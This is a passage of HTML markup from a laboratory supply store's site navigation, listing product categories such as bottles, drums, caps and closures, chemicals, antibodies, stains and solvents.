        <li class="navUser-item navUser-item--recentlyViewed">
            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">
                <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>
                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
            </a>
            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>


        


        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </div>

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Categories</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/top-sellers/"
    data-instantload
    
    data-collapsible="navPages-1006"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Top Sellers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1006" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/top-sellers/" data-instantload>All Top Sellers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/telli/" data-instantload >TELLI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cp-lab-safety/" data-instantload >CP Lab Safety</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/bottles-and-containers/"
    data-instantload
    
    data-collapsible="navPages-282"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-282" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bottles-and-containers/" data-instantload>All Bottles and Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drums/"
                        data-instantload
                        
                        data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drums <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drums/" data-instantload>All Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drums/" >Plastic Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-and-overpack-drums/" >Salvage &amp; Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-drums/" >Stainless Steel Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/steel-drums/" >Steel Drums</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/glass-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-361"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glass Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-361">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/glass-bottles-and-containers/" data-instantload>All Glass Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pre-cleaned-and-certified-glass-jars-and-bottles/" >Cleaned Glass</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-boston-round-bottles/" >Glass Boston Rounds</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-french-square-bottles/" >Glass French Squares</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-jars/" >Glass Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/graduated-bottles/" >Graduated Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-coated-glass-bottles/" >Safety Coated Glass</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/plastic-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-283"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Plastic Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-283">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/plastic-bottles-and-containers/" data-instantload>All Plastic Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-carboys/" >Plastic Carboys</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-dropper-bottles/"
        data-instantload
        
        data-collapsible="navPages-305"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Dropper Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-305">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-dropper-bottles/">All Plastic Dropper Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dropper-tips/" >Dropper Tips</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-jars/" >Plastic Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-bottles/" >Shipping Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/specialty-and-misc/" >Specialty and Misc.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/square-bottles/" >Square Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sterile/" >Sterile or Cleaned</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tamper-evident-containers/" >Tamper Evident Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-laboratory-tanks/" >Tanks</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wide-mouth-bottles/" >Wide Mouth Bottles</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/pharmacy/"
                        data-instantload
                        
                        data-collapsible="navPages-675"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Pharmacy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-675">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/pharmacy/" data-instantload>All Pharmacy</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-medicine-bottles/" >Medicine Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointment-jars/" >Ointment Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-bags-1/" >Pharmacy Bags</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-child-resistant-caps/" >Pharmacy Vials with Child Resistant Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vials-with-easy-off-lids/" >Pharmacy Vials with Easy-Off Lids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-reversible-lids/" >Pharmacy Vials with Reversible Lids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-containers/" data-instantload >Metal Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/cleaning-and-sterilization-services/" data-instantload >Bottle Cleaning Services</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/caps-and-closures/"
    data-instantload
    
    data-collapsible="navPages-529"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Caps and Closures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-529" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-and-closures/" data-instantload>All Caps and Closures</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aluminum-seals/" data-instantload >Aluminum Seals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-screw-caps/" data-instantload >Chromatography Screw Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-snap-caps/" data-instantload >Chromatography Snap Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-pe-foam-liners/" data-instantload >Caps with Foam Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-foil-liners/" data-instantload >Caps with Foil Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-polyethylene-liners/" data-instantload >Caps with Solid PE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-ptfe-liners/" data-instantload >Caps with PTFE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-14b-rubber-liners/" data-instantload >Caps with Rubber Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-vinyl-liners/" data-instantload >Caps with Vinyl Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cone-lined-caps/" data-instantload >Cone Lined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/crimp-top-caps/" data-instantload >Crimp Top Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dispensing-caps/" data-instantload >Dispensing Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/heat-seal-caps/" data-instantload >Heat Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hole-caps/" data-instantload >Hole Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-caps/" data-instantload >Metal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/polypropylene-caps/" data-instantload >Polypropylene Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pressure-seal-caps/" data-instantload >Pressure Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/septa-and-discs-for-caps/" data-instantload >Septa and Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stoppers/" data-instantload >Stoppers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tamper-evident-shrink-bands/" data-instantload >Tamper Evident Shrink Bands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/unlined-caps/" data-instantload >Unlined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/vented-caps/" data-instantload >Vented Caps</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/chemicals/"
    data-instantload
    
    data-collapsible="navPages-997"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-997" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals/" data-instantload>All Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/building-blocks/" data-instantload >Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/organic-compounds/" data-instantload >Organic Compounds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/acs-grade-chemicals/" data-instantload >ACS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/acids/"
                        data-instantload
                        
                        data-collapsible="navPages-1213"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Acids <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1213">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/acids/" data-instantload>All Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-acids/" >Inorganic Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids/" >Organic Acids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/alkalis-and-bases/" data-instantload >Alkalis and Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/amines/" data-instantload >Amines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/antibiotics/" data-instantload >Antibiotics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/antibodies/"
                        data-instantload
                        
                        data-collapsible="navPages-1465"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Antibodies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1465">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/antibodies/" data-instantload>All Antibodies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-concentrates/" >Monoclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-ready-to-use/" >Monoclonal Ready-to-Use</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/multiplex-cocktail/" >Multiplex Cocktail</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-concentrates/" >Polyclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-ready-to-use/" >Polyclonal Ready-to-Use</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aromatic-benzene-and-phenols/" data-instantload >Aromatic Benzene and Phenols</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bases/"
                        data-instantload
                        
                        data-collapsible="navPages-1218"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bases <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1218">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bases/" data-instantload>All Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-bases/" >Inorganic Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-bases/" >Organic Bases</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biochemicals/" data-instantload >Biochemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/biologics-and-stains/"
                        data-instantload
                        
                        data-collapsible="navPages-1468"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Biologics and Stains <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1468">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/biologics-and-stains/" data-instantload>All Biologics and Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cytology-stains/" >Cytology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/enzyme-immunoassay/" >Enzyme Immunoassay</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hematology-stains/" >Hematology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/histology-stains/" >Histology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/immunohistochemistry-stains/" >Immunohistochemistry Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microbiology-stains/" >Microbiology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stain-kits/" >Stain Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/buffers-and-ph-control/" data-instantload >Buffers and pH Control</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bulk-chemicals/" data-instantload >Bulk Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carbohydrates/" data-instantload >Carbohydrates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/catalysts/" data-instantload >Catalysts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/conductivity-total-dissolved-solids/" data-instantload >Conductivity (TDS)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/detergents/" data-instantload >Detergents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electronic-materials/" data-instantload >Electronic Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/elisa/" data-instantload >ELISA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fine-chemicals/"
                        data-instantload
                        
                        data-collapsible="navPages-1454"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fine Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1454">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fine-chemicals/" data-instantload>All Fine Chemicals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heterocycles/" >Heterocycles </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/flavors-and-fragrances/" data-instantload >Flavors and Fragrances</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/food-grade-ingredients/" data-instantload >Food Grade Ingredients</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/icp-reagents-and-standards/" data-instantload >ICP Reagents and Standards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/indicators-and-dyes/" data-instantload >Indicators and Dyes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lc-ms-grade-chemicals/" data-instantload >LC-MS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/media/" data-instantload >Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metals/" data-instantload >Metals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/natural-products/" data-instantload >Natural Products</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pegs-and-peos/" data-instantload >PEGs and PEOs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pharmaceuticals-and-apis/" data-instantload >Pharmaceuticals and APIs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pre-made-laboratory-solutions/" data-instantload >Pre-Made Solutions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reaction-kits/" data-instantload >Reaction Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reagents/" data-instantload >Reagents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/resins-and-solid-phases/" data-instantload >Resins, Silicas and Solid Phases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/salts-and-inorganics/" data-instantload >Salts and Inorganics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/solvents-and-nmr-solvents/"
                        data-instantload
                        
                        data-collapsible="navPages-1215"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Solvents <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1215">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/solvents-and-nmr-solvents/" data-instantload>All Solvents</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nmr-solvents/" >NMR Solvents</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
